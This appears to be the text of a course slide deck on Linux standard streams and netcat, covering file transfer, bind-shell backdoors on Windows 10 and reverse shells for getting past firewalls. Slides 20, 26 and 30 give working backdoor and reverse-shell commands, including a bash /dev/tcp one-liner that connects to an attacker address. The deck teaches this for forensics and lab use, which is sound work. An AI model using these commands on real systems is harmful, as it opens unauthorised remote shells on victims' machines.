Slide 1

Advanced Linux Commands
Remote File Acquisition

Slide 2
Outline
Standard input/output/error devices
Network utilities use standard devices
Create a backdoor at Window 10/Remote File Acquisition
Reverse shell

Slide 3

Standard input/output/error devices

Slide 4



Input and output devices are files (0,1,2)!
FILE_DESCRIPTOR 0,1,2
0< input
Keyboard/file
Process
1> output
Display/file
2> err output

Slide 5

Standard output: stdout
default input and output
echo
1> output
0< input

Slide 6


Another example

Slide 7





Standard input: stdin
0< input
cat
Display the content of a file
tell cat to take input from myfile.txt directly
Send the myflle.txt content to input device, tell cat to take input from the device,
Same as 2 (0 is a default input device)

Slide 8

Standard error: stderr
2> err
cat
Save error message to a file error.txt as system can’t find foo.txt

Slide 9

Network utilities use standard devices

Slide 10

Chatting

Slide 11

Forensic Data Transfer

Slide 12

Your work

Slide 13

Goal : Communication between two machines

Slide 14
Goal
Send files from Kali to Windows 10
Solution
Use Zenmap
netcat is integrated into Zenmap

Slide 15


Slide 16


This slide: send a file from Linux to Win
Your homework is: sent a file from Win to Linux

Slide 17
Create a backdoor at Window 10/Remote File Acquisition

Slide 18
Same Goal
Attack: Remote access a victim’s PC
Digital Forensic: Remote evidence acquisition

Slide 19


Backdoor background
2. Send a signal to activate the communication channel
1. Let a victim listen to a hidden communication channel (backdoor)
tcp
std input
puts input
receive output
std output
tcp
Client
/ Attacker
Server
/ Victim

Slide 20


Start listener first
Start Client second
Server listens port 8080.
-e: program to execute after connection occurs, connecting STDIN and STDOUT to the program
cmd.exe: a shell command for Windows
ncat -l 10000 -e /bin/bash //if create a backdoor in Linux

Slide 21
Reverse Shell
A new type of backdoor

Slide 22

Motivation
Normal backdoor at victim’s PC needs to be activate by the attacker
Victim can setup a firewall to block the income connecting request

Slide 23
How to bypass firewall?
Firewall doesn’t block signals sent from victims
Let the victim sends the signal
Let the attacker to listen to the signal
Reverse shell

Slide 24
Reverse shell definition
Reverse shell is getting the connection from the victim or target to your computer

Slide 25





Reverse shell demo
2. listen to a hidden communication channel
1. Let a victim Send a signal to activate the communication channel
tcp
std input
puts input
receive output
std output
tcp
Server
/ Attacker
Client
/ Victim
Reverse shell

Slide 26







Victim sends signals
Attacker listens port 8080 first
-e: program to execute after connection occurs., connecting STDIN and STDOUT to the program
cmd.exe: a shell command for Windows
ncat -l 10000 -e /bin/bash //if create a backdoor in Linux

Slide 27

Extra credits: Another approach for reverse shell
https://stackoverflow.com/questions/35271850/what-is-a-reverse-shell
compare difference?

Slide 28
Summary
There are two places programs send output to: Standard output (stdout) and Standard Error (stderr);
You can redirect these outputs to a different place (like a file);
File descriptors are used to identify stdout (1) and stderr (2);
command > output is just a shortcut for command 1> output;
You can use &[FILE_DESCRIPTOR] to reference a file descriptor value;
Using 2>&1 will redirect stderr to whatever value is set to stdout (and 1>&2 will do the opposite).

Slide 29
Summary
Bind shell - attacker's machine acts as a client and victim's machine acts as a server opening up a communication port on the victim and waiting for the client to connect to it and then issue commands that will be remotely (with respect to the attacker) executed on the victim's machine.
firewall etc. may block the bind shell

Slide 30
Summary
Reverse Shell - attacker's machine acts as a server. It opens a communication channel on a port and waits for incoming connections. Victim's machine acts as a client and initiates a connection to the attacker's listening server. This is exactly what is done by the following:
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1

Slide 31
Assignment
Create a file in Windows
name it yourFisrtLastNameEvidence.txt
the content of the file “hello yourname!”
You don’t allow to touch Windows directly after you create the file
you allow to access Windows from Kali
assume nmap is installed
Remotely acquire the file from Kali
use command lines, e.g., nc

Slide 32
Reference
http://www.learnlinux.org.za/courses/build/shell-scripting/ch01s04.html
https://en.wikipedia.org/wiki/Standard_streams
https://www.brianstorti.com/understanding-shell-script-idiom-redirect/
https://www.computerhope.com/unix/nc.htm
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf
https://stackoverflow.com/questions/35271850/what-is-a-reverse-shell

